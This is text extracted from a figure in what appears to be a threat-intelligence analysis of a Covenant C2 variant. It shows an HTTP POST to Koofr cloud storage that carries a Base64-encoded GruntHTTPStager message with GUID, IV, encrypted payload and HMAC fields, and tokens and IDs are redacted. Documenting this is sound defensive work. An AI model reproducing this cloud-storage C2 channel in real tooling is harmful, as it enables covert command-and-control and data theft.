 COVENANT variant
Loaded in memory
xhdelebf.ntf.exe
10
01
EXE
2
Koofr cloud infrastructure
/
[partial GUID]
Tansfering
Keeping
gki4sev1.tbc
POST /content/api/v2/mounts/[MOUNT ID]/files/put?path=/[partial GUID]/Keeping
Authorization: Bearer [TOKEN]
Content-Type: multipart/form-data; boundary="[UUID]"
Host: app.koofr.net
Content-Length: 1146
--[UUID]
Content-Disposition: form-data; name=file; filename=gki4sev1.tbc;
filename*=utf-8''gki4sev1.tbc
eyJHVUlEIjoiY2FlNTlkZjljMiIsIlR5cGUi [...] GhId0s3dz0ifQ==,[partialGUID]
--[UUID]--
Base64 encoded
{
"GUID":"[partial GUID]",
"Type":0,
"Meta":"",
"IV":"Q629 [...] ra/Zhg==",
"EncryptedMessage":"kr8YCQ [...] QmCC",
"HMAC":"v/3z9N [...] 5Qi8="
}, [partial GUID]
Covenant GruntHTTPStager message format
sekoia